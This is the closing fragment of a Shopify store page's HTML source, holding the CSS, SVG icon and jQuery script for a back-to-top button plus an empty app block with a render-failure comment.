    </script><script src="//forherwish.com/cdn/shop/t/10/assets/predictive-search.js?v=31278710863581584031701398252" defer="defer"></script>

    
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 4rem;
    height: 4rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: .8rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 2.4rem;
    height: 2.4rem;
  }


  @media(max-width: 749px){
    .lt_back_to_top{
      width: 3.2rem;
      height: 3.2rem;
      padding: .7rem;
    }
    .lt_back_to_top svg{
      width: 1.8rem;
      height: 1.8rem;
    }
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><!-- Failed to render app block "18228966181090706294": app block path "shopify://apps/selleasy/blocks/app-embed/790c1a03-a71f-4bc1-9869-00dad526d3c2" does not exist --></body>
</html>
